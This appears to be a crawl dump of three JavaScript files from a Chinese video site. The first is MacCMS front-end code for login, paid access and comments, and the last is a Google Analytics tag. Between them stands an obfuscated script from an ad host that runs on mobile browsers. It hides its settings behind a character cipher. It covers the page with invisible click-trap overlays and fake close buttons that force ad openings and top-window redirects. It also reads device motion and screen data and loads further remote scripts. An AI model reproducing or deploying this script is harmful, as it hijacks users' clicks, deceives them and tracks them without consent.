					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://16d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.djhebei.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BNDGKB7HQN\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BNDGKB7HQN\');");
document.writeln("</script>");